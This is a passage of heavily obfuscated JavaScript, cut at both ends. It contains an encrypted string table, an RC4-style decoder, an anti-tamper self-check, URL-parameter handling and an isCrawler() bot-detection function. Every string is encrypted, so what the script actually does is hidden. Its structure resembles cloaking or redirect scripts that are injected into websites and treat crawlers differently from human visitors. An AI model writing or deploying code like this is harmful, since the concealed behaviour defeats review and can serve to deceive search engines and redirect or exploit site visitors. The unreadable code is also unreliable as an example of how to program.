','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return 